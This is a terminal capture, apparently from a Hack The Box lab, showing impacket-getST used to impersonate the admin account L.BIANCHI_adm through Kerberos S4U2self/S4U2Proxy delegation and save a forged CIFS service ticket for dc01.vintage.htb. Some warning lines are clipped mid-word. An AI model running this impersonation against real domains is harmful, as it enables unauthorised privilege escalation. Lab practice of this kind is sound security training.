 ┌──(kalin㉿kali)-[~/Vintage]
└─$ impacket-getST -spn cifs/dc01.vintage.htb -impersonate L.BIANCHI_adm  -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating L.BIANCHI_adm
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: d
me.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: d
me.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: d
me.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: d
me.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in L.BIANCHI_adm@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache